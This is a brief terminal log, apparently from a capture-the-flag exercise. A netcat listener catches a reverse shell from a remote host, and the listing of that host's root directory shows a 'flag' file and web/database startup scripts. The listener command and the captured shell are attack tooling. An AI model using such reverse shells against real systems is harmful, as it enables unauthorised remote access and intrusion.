 root@iZdpr8pnum0zrmZ:~# nc -lvvp 13087
Listening on [0.0.0.0] (family 0, port 13087)
Connection from [123.59.209.81] port 13087 [tcp/*] accepted (family 2, sport 53514)
/bin/sh: 0: can't access tty; job control turned off
$ ls
app
bin
boot
create_mysql_admin_user.sh
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
start-apache2.sh
start-mysqld.sh
sys
tmp